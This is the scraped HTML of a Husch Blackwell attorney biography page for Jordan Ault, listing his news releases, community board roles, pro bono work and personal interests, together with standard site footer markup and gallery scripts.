                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 06, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/jordan-ault-named-to-mid-missouri-legal-services-board-of-directors">Jordan Ault Named to Mid-Missouri Legal Services Board of Directors</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | May 03, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/jordan-ault-named-president-elect-of-the-united-methodist-church-conference-chancellors-association">Jordan Ault Named President-Elect of the United Methodist Church Conference Chancellors Association </a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 14, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-named-to-2022-missouri-kansas-super-lawyers-and-rising-stars">Husch Blackwell Attorneys Named to 2022 Missouri & Kansas Super Lawyers® and Rising Stars</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | April 04, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/jordan-ault-completes-intensive-certification-program-in-nonprofit-management">Jordan Ault Completes Intensive Certification Program in Nonprofit Management</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 15, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-kansas-super-lawyers-and-rising-stars-2021-names-husch-blackwell-attorneys">Missouri & Kansas Super Lawyers and Rising Stars 2021 Names Husch Blackwell Attorneys</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                <div class="intro-text wb-content"><p>Jordan is an accomplished pianist who accompanied the Bel Canto Women&rsquo;s Ensemble in St. Louis for seven years before moving to Jefferson City.</p>
</div>
                                <div class="wb-content"><p>A life-long United Methodist, he still plays for services at his church. He and his wife, a United Methodist pastor, have a young daughter, and their passion for travel takes them to scenic locales around the country where they can find great hiking and great food.</p>
</div>

                                
                                        <div id="outside-gallery" class="gallery outside-gallery">
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/44023/ault_jordan_outside.png" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Jordan and his wife, the Rev. Chelsey Hillyer, hiking at Acadia National Park in Maine. </div>
                                        </div>
                                    </div>
                            </div>

                            <div id="ContentBody_leadershipdiv" class="tab-content" data-sattabs-id="leadership">
                                <div class="smallTitle">Community Leadership</div>
                                
                                <div class="wb-content"><ul>
	<li>Mid-Missouri Legal Services&nbsp;(MMLS), Board of Directors</li>
	<li>Missouri Appleseed, Board of Directors</li>
	<li>Common Ground Community Building, Board of Directors, 2017-2023; President, 2019-2021</li>
	<li>Jefferson City Public Schools Foundation, Board of Directors, 2022-present; Vice President of Administration</li>
	<li>United Methodist Church Conference Chancellors Association, 2019-present; Executive Committee; President, 2024-2025</li>
	<li>Grace Hill Settlement House; Board of Directors, 2012-2017; Vice Chair, 2016-2017</li>
	<li>New Leaders Council - St. Louis, 2017 Fellow</li>
	<li>Wespath Benefits and Investments, Young Leaders Advisory Board, 2017-2020</li>
	<li>Young Friends of Legal Services of Eastern Missouri, Board of Directors, 2010-2014</li>
	<li>Kirkwood United Methodist Church, Board of Trustees, 2009-2011</li>
</ul>
</div>

                                
                            </div>

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        <div class="smallTitle">Pro Bono</div>
                                        <div class="intro-text wb-content"><p>Jordan is generous with his legal knowledge and has handled numerous pro bono cases throughout his career.</p>
</div>
                                        <div class="wb-content"><p>He counsels clients on a variety of legal issues through the firm&rsquo;s relationships with Grace Hill Settlement House, Legal Services of Eastern Missouri and other organizations. As part of his commitment to pro bono work, he served as vice chair and chair of the Missouri Bar&rsquo;s Access to Justice Committee.</p>
</div>
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.12.154.110  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-f7119af5-6595-5306-7702-3f4b5ed508aa';
}